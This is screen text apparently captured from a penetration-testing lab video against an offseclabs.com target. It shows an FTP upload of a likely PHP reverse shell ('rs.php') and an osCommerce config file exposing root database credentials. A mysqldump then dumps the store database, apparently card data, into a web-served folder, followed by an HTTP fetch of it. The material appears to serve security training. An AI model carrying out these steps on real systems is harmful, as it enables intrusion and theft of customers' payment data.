 root@bt: ~/core - S
Session Edit View Bookmarks Settings H
-rw-r--r-- 1 1 ftpgroup 16739
-rw-r--r-- 1 1 ftpgroup 6960
drwxr-xr-x 2 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 2809
-rw-r--r-- 1 1 ftpgroup 7494
-rw-r--r-- 1 1 ftpgroup 6770
-rw-r--r-- 1 1 ftpgroup 6693
-rw-r--r-- 1 1 ftpgroup 3563
-rw-r--r-- 1 1 ftpgroup 11869
-rw-r--r-- 1 1 ftpgroup 6496
-rw-r--r-- 1 1 ftpgroup 3528
-rw-r--r-- 1 1 ftpgroup 9306
-rw-r--r-- 1 1 ftpgroup 7635
-rw-r--r-- 1 1 ftpgroup 9476
drwxr-xr-x 8 1 ftpgroup 4096
-rw-r--r-- 1 1 ftpgroup 668045
226 Transfer complete
ftp> put rs.php
local: rs.php remote: rs.php
200 PORT command successful
150 Opening BINARY mode data connection fo
226 Transfer complete
3462 bytes sent in 0.00 secs (7844.2 kB/s)
ftp>
Shell
root@bt: ~ - www.offseclabs.com - Konsole
Session Edit View Bookmarks Settings Help
define('DIR_WS_INCLUDES', 'includes/');
define('DIR_WS_BOXES', DIR_WS_INCLUDES . 'boxes/');
define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
define('DIR_FS_CATALOG', '/var/www/');
define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
// define our database connection
define('DB_SERVER', '10.150.0.5'); // eg, localhost - should not be empty for
productive servers
define('DB_SERVER_USERNAME', 'root');
define('DB_SERVER_PASSWORD', '1q2w3e4r5t6y');
define('DB_DATABASE', 'oscommerce');
define('USE_PCONNECT', 'false'); // use persistent connections?
define('STORE_SESSIONS', ''); // leave empty '' for default handler or set to
'mysql'
?>$ mysqldump -u root -p1q2w3e4r5t6y -h 10.150.0.5 oscommerce > /var/www/images/
ccdump.txt
$
www.offseclabs.com
Resolving www.offseclabs.com... 208.68.234.102
Connecting to www.offseclabs.com|208.68.234.102|:80... connected.
HTTP request sent, awaiting response...
Shell
root@bt: ~/core - S
root@bt: ~ - Shell
root@bt: ~ - ww
Mozilla Firefox